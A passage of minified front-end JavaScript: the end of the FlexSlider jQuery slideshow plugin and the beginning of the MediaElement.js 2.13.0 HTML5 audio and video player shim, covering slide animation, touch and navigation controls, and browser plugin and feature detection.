(1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();
!d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?
'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a",
"click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(k/=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/r+2:1),a.setProps(f+k,"setTouch"))}function g(){j.removeEventListener("touchmove",
b,!1);if(a.animatingTo===a.currentSlide&&!q&&null!==k){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r/2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}j.removeEventListener("touchend",g,!1);f=k=e=d=null}var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&n&&a.animatingTo===
a.last?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),
a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0,!0);break;case "play":!g.playing&&
!g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,l)||p)&&a.is(":visible")){if(t&&j)if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!l&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,
zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,
b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",
function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=
function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:t&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&
!t?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===
a.last?a.limit:f;switch(g){case "setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return n?b:a.count*b;case "jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%",
"float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=
0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),
setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),
d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-
d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),
f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():
a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",
keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),
j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case "play":l.play();break;case "pause":l.pause();break;case "next":l.flexAnimate(l.getTarget("next"),!0);break;case "prev":case "previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);
/*!
* MediaElement.js
* HTML5 <video> and <audio> shim and player
* http://mediaelementjs.com/
*
* Creates a JavaScript object that mimics HTML5 MediaElement API
* for browsers that don't understand HTML5 or can't play the provided codec
* Can play MP4 (H.264), Ogg, WebM, FLV, WMV, WMA, ACC, and MP3
*
* Copyright 2010-2013, John Dyer (http://j.hn)
* License: MIT
*
*/var mejs=mejs||{};mejs.version="2.13.0";mejs.meIndex=0;
mejs.plugins={silverlight:[{version:[3,0],types:["video/mp4","video/m4v","video/mov","video/wmv","audio/wma","audio/m4a","audio/mp3","audio/wav","audio/mpeg"]}],flash:[{version:[9,0,124],types:["video/mp4","video/m4v","video/mov","video/flv","video/rtmp","video/x-flv","audio/flv","audio/x-flv","audio/mp3","audio/m4a","audio/mpeg","video/youtube","video/x-youtube"]}],youtube:[{version:null,types:["video/youtube","video/x-youtube","audio/youtube","audio/x-youtube"]}],vimeo:[{version:null,types:["video/vimeo",
"video/x-vimeo"]}]};
mejs.Utility={encodeUrl:function(a){return encodeURIComponent(a)},escapeHTML:function(a){return a.toString().split("&").join("&amp;").split("<").join("&lt;").split('"').join("&quot;")},absolutizeUrl:function(a){var b=document.createElement("div");b.innerHTML='<a href="'+this.escapeHTML(a)+'">x</a>';return b.firstChild.href},getScriptPath:function(a){for(var b=0,c,d="",e="",f,g,h=document.getElementsByTagName("script"),l=h.length,j=a.length;b<l;b++){f=h[b].src;c=f.lastIndexOf("/");if(c>-1){g=f.substring(c+
1);f=f.substring(0,c+1)}else{g=f;f=""}for(c=0;c<j;c++){e=a[c];e=g.indexOf(e);if(e>-1){d=f;break}}if(d!=="")break}return d},secondsToTimeCode:function(a,b,c,d){if(typeof c=="undefined")c=false;else if(typeof d=="undefined")d=25;var e=Math.floor(a/3600)%24,f=Math.floor(a/60)%60,g=Math.floor(a%60);a=Math.floor((a%1*d).toFixed(3));return(b||e>0?(e<10?"0"+e:e)+":":"")+(f<10?"0"+f:f)+":"+(g<10?"0"+g:g)+(c?":"+(a<10?"0"+a:a):"")},timeCodeToSeconds:function(a,b,c,d){if(typeof c=="undefined")c=false;else if(typeof d==
"undefined")d=25;a=a.split(":");b=parseInt(a[0],10);var e=parseInt(a[1],10),f=parseInt(a[2],10),g=0,h=0;if(c)g=parseInt(a[3])/d;return h=b*3600+e*60+f+g},convertSMPTEtoSeconds:function(a){if(typeof a!="string")return false;a=a.replace(",",".");var b=0,c=a.indexOf(".")!=-1?a.split(".")[1].length:0,d=1;a=a.split(":").reverse();for(var e=0;e<a.length;e++){d=1;if(e>0)d=Math.pow(60,e);b+=Number(a[e])*d}return Number(b.toFixed(c))},removeSwf:function(a){var b=document.getElementById(a);if(b&&/object|embed/i.test(b.nodeName))if(mejs.MediaFeatures.isIE){b.style.display=
"none";(function(){b.readyState==4?mejs.Utility.removeObjectInIE(a):setTimeout(arguments.callee,10)})()}else b.parentNode.removeChild(b)},removeObjectInIE:function(a){if(a=document.getElementById(a)){for(var b in a)if(typeof a[b]=="function")a[b]=null;a.parentNode.removeChild(a)}}};
mejs.PluginDetector={hasPluginVersion:function(a,b){var c=this.plugins[a];b[1]=b[1]||0;b[2]=b[2]||0;return c[0]>b[0]||c[0]==b[0]&&c[1]>b[1]||c[0]==b[0]&&c[1]==b[1]&&c[2]>=b[2]?true:false},nav:window.navigator,ua:window.navigator.userAgent.toLowerCase(),plugins:[],addPlugin:function(a,b,c,d,e){this.plugins[a]=this.detectPlugin(b,c,d,e)},detectPlugin:function(a,b,c,d){var e=[0,0,0],f;if(typeof this.nav.plugins!="undefined"&&typeof this.nav.plugins[a]=="object"){if((c=this.nav.plugins[a].description)&&
!(typeof this.nav.mimeTypes!="undefined"&&this.nav.mimeTypes[b]&&!this.nav.mimeTypes[b].enabledPlugin)){e=c.replace(a,"").replace(/^\s+/,"").replace(/\sr/gi,".").split(".");for(a=0;a<e.length;a++)e[a]=parseInt(e[a].match(/\d+/),10)}}else if(typeof window.ActiveXObject!="undefined")try{if(f=new ActiveXObject(c))e=d(f)}catch(g){}return e}};
mejs.PluginDetector.addPlugin("flash","Shockwave Flash","application/x-shockwave-flash","ShockwaveFlash.ShockwaveFlash",function(a){var b=[];if(a=a.GetVariable("$version")){a=a.split(" ")[1].split(",");b=[parseInt(a[0],10),parseInt(a[1],10),parseInt(a[2],10)]}return b});
mejs.PluginDetector.addPlugin("silverlight","Silverlight Plug-In","application/x-silverlight-2","AgControl.AgControl",function(a){var b=[0,0,0,0],c=function(d,e,f,g){for(;d.isVersionSupported(e[0]+"."+e[1]+"."+e[2]+"."+e[3]);)e[f]+=g;e[f]-=g};c(a,b,0,1);c(a,b,1,1);c(a,b,2,1E4);c(a,b,2,1E3);c(a,b,2,100);c(a,b,2,10);c(a,b,2,1);c(a,b,3,1);return b});
mejs.MediaFeatures={init:function(){var a=this,b=document,c=mejs.PluginDetector.nav,d=mejs.PluginDetector.ua.toLowerCase(),e,f=["source","track","audio","video"];a.isiPad=d.match(/ipad/i)!==null;a.isiPhone=d.match(/iphone/i)!==null;a.isiOS=a.isiPhone||a.isiPad;a.isAndroid=d.match(/android/i)!==null;a.isBustedAndroid=d.match(/android 2\.[12]/)!==null;a.isBustedNativeHTTPS=location.protocol==="https:"&&(d.match(/android [12]\./)!==null||d.match(/macintosh.* version.* safari/)!==null);a.isIE=c.appName.toLowerCase().indexOf("microsoft")!=
-1;a.isChrome=d.match(/chrome/gi)!==null;a.isFirefox=d.match(/firefox/gi)!==null;a.isWebkit=d.match(/webkit/gi)!==null;a.isGecko=d.match(/gecko/gi)!==null&&!a.isWebkit;a.isOpera=d.match(/opera/gi)!==null;a.hasTouch="ontouchstart"in window&&window.ontouchstart!=null;a.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect;for(c=0;c<f.length;c++)e=document.createElement(f[c]);a.supportsMediaTag=typeof e.canPlayType!=="undefined"||a.isBustedAndroid;
try{e.canPlayType("video/mp4")}catch(g){a.supportsMediaTag=false}a.hasSemiNativeFullScreen=typeof e.webkitEnterFullscreen!=="undefined";a.hasWebkitNativeFullScreen=typeof e.webkitRequestFullScreen!=="undefined";a.hasMozNativeFullScreen=typeof e.mozRequestFullScreen!=="undefined";a.hasTrueNativeFullScreen=a.hasWebkitNativeFullScreen||a.hasMozNativeFullScreen;a.nativeFullScreenEnabled=a.hasTrueNativeFullScreen;if(a.hasMozNativeFullScreen)a.nativeFullScreenEnabled=e.mozFullScreenEnabled;if(this.isChrome)a.hasSemiNativeFullScreen=
false;if(a.hasTrueNativeFullScreen){a.fullScreenEventName=a.hasWebkitNativeFullScreen?"webkitfullscreenchange":"mozfullscreenchange";a.isFullScreen=function(){if(e.mozRequestFullScreen)return b.mozFullScreen;else if(e.webkitRequestFullScreen)return b.webkitIsFullScreen};a.requestFullScreen=function(h){if(a.hasWebkitNativeFullScreen)h.webkitRequestFullScreen();else a.hasMozNativeFullScreen&&h.mozRequestFullScreen()};a.cancelFullScreen=function(){if(a.hasWebkitNativeFullScreen)document.webkitCancelFullScreen();
else a.hasMozNativeFullScreen&&document.mozCancelFullScreen()}}if(a.hasSemiNativeFullScreen&&d.match(/mac os x 10_5/i)){a.hasNativeFullScreen=false;a.hasSemiNativeFullScreen=false}}};mejs.MediaFeatures.init();
mejs.HtmlMediaElement={pluginType:"native",isFullScreen:false,setCurrentTime:function(a){this.currentTime=a},setMuted:function(a){this.muted=a},setVolume:function(a){this.volume=a},stop:function(){this.pause()},setSrc:function(a){for(var b=this.getElementsByTagName("source");b.length>0;)this.removeChild(b[0]);if(typeof a=="string")this.src=a;else{var c;for(b=0;b<a.length;b++){c=a[b];if(this.canPlayType(c.type)){this.src=c.src;break}}}},setVideoSize:function(a,b){this.width=a;this.height=b}};
mejs.PluginMediaElement=function(a,b,c){this.id=a;this.pluginType=b;this.src=c;this.events={};this.attributes={}};
mejs.PluginMediaElement.prototype={pluginElement:null,pluginType:"",isFullScreen:false,playbackRate:-1,defaultPlaybackRate:-1,seekable:[],played:[],paused:true,ended:false,seeking:false,duration:0,error:null,tagName:"",muted:false,volume:1,currentTime:0,play:function(){if(this.pluginApi!=null){this.pluginType=="youtube"?this.pluginApi.playVideo():this.pluginApi.playMedia();this.paused=false}},load:function(){if(this.pluginApi!=null){this.pluginType!="youtube"&&this.pluginApi.loadMedia();this.paused=
false}},pause:function(){if(this.pluginApi!=null){this.pluginType=="youtube"?this.pluginApi.pauseVideo():this.pluginApi.pauseMedia();this.paused=true}},stop:function(){if(this.pluginApi!=null){this.pluginType=="youtube"?this.pluginApi.stopVideo():this.pluginApi.stopMedia();this.paused=true}},canPlayType:function(a){var b,c,d,e=mejs.plugins[this.pluginType];for(b=0;b<e.length;b++){d=e[b];if(mejs.PluginDetector.hasPluginVersion(this.pluginType,d.version))for(c=0;c<d.types.length;c++)if(a==d.types[c])return"probably"}return""},
positionFullscreenButton:function(a,b,c){this.pluginApi!=null&&this.pluginApi.positionFullscreenButton&&this.pluginApi.positionFullscreenButton(Math.floor(a),Math.floor(b),c)},hideFullscreenButton:function(){this.pluginApi!=null&&this.pluginApi.hideFullscreenButton&&this.pluginApi.hideFullscreenButton()},setSrc:function(a){if(typeof a=="string"){this.pluginApi.setSrc(mejs.Utility.absolutizeUrl(a));this.src=mejs.Utility.absolutizeUrl(a)}else{var b,c;for(b=0;b<a.length;b++){c=a[b];if(this.canPlayType(c.type)){this.pluginApi.setSrc(mejs.Utility.absolutizeUrl(c.src));
this.src=mejs.Utility.absolutizeUrl(a);break}}}},setCurrentTime:function(a){if(this.pluginApi!=null){this.pluginType=="youtube"?this.pluginApi.seekTo(a):this.pluginApi.setCurrentTime(a);this.currentTime=a}},setVolume:function(a){if(this.pluginApi!=null){this.pluginType=="youtube"?this.pluginApi.setVolume(a*100):this.pluginApi.setVolume(a);this.volume=a}},setMuted:function(a){if(this.pluginApi!=null){if(this.pluginType=="youtube"){a?this.pluginApi.mute():this.pluginApi.unMute();this.muted=a;this.dispatchEvent("volumechange")}else this.pluginApi.setMuted(a);
this.muted=a}},setVideoSize:function(a,b){if(this.pluginElement.style){this.pluginElement.style.width=a+"px";this.pluginElement.style.height=b+"px"}this.pluginApi!=null&&this.pluginApi.setVideoSize&&this.pluginApi.setVideoSize(a,b)},setFullscreen:function(a){this.pluginApi!=null&&this.pluginApi.setFullscreen&&this.pluginApi.setFullscreen(a)},enterFullScreen:function(){this.pluginApi!=null&&this.pluginApi.setFullscreen&&this.setFullscreen(true)},exitFullScreen:function(){this.pluginApi!=null&&this.pluginApi.setFullscreen&&
this.setFullscreen(false)},addEventListener:function(a,b){this.events[a]=this.events[a]||[];this.events[a].push(b)},removeEventListener:function(a,b){if(!a){this.events={};return true}var c=this.events[a];if(!c)return true;if(!b){this.events[a]=[];return true}for(i=0;i<c.length;i++)if(c[i]===b){this.events[a].splice(i,1);return true}return false},dispatchEvent:function(a){var b,c,d=this.events[a];if(d){c=Array.prototype.slice.call(arguments,1);for(b=0;b<d.length;b++)d[b].apply(null,c)}},hasAttribute:function(a){return a in
this.attributes},removeAttribute:function(a){delete this.attributes[a]},getAttribute:function(a){if(this.hasAttribute(a))return this.attributes[a];return""},setAttribute:function(a,b){this.attributes[a]=b},remove:function(){mejs.Utility.removeSwf(this.pluginElement.id);mejs.MediaPluginBridge.unregisterPluginElement(this.pluginElement.id)}};
mejs.MediaPluginBridge={pluginMediaElements:{},htmlMediaElements:{},registerPluginElement:function(a,b,c){this.pluginMediaElements[a]=b;this.htmlMediaElements[a]=c},unregisterPluginElement:function(a){delete this.pluginMediaElements[a];delete this.htmlMediaElements[a]},initPlugin:function(a){var b=this.pluginMediaElements[a],c=this.htmlMediaElements[a];if(b){switch(b.pluginType){case "flash":b.pluginElement=b.pluginApi=document.getElementById(a);break;case "silverlight":b.pluginElement=document.getElementById(b.id);
b.pluginApi=b.pluginElement.Content.MediaElementJS}b.pluginApi!=null&&b.success&&b.success(b,c)}},fireEvent:function(a,b,c){var d,e;if(a=this.pluginMediaElements[a]){b={type:b,target:a};for(d in c){a[d]=c[d];b[d]=c[d]}e=c.bufferedTime||0;b.target.buffered=b.buffered={start:function(){return 0},end:function(){return e},length:1};a.dispatchEvent(b.type,b)}}};
mejs.MediaElementDefaults={mode:"auto",plugins:["flash","silverlight","youtube","vimeo"],enablePluginDebug:false,httpsBasicAuthSite:false,type:"",pluginPath:mejs.Utility.getScriptPath(["mediaelement.js","mediaelement.min.js","mediaelement-and-player.js","mediaelement-and-player.min.js"]),flashName:"flashmediaelement.swf",flashStreamer:"",enablePluginSmoothing:false,enablePseudoStreaming:false,pseudoStreamingStartQueryParam:"start",silverlightName:"silverlightmediaelement.xap",defaultVideoWidth:480,
defaultVideoHeight:270,pluginWidth:-1,pluginHeight:-1,pluginVars:[],timerRate:250,startVolume:0.8,success:function(){},error:function(){}};mejs.MediaElement=function(a,b){return mejs.HtmlMediaElementShim.create(a,b)};
mejs.HtmlMediaElementShim={create:function(a,b){var c=mejs.MediaElementDefaults,d=typeof a=="string"?document.getElementById(a):a,e=d.tagName.toLowerCase(),f=e==="audio"||e==="video",g=f?d.getAttribute("src"):d.getAttribute("href");e=d.getAttribute("poster");var h=d.getAttribute("autoplay"),l=d.getAttribute("preload"),j=d.getAttribute("controls"),k;for(k in b)c[k]=b[k];g=typeof g=="undefined"||g===null||g==""?null:g;e=typeof e=="undefined"||e===null?"":e;l=typeof l=="undefined"||l===null||l==="false"?
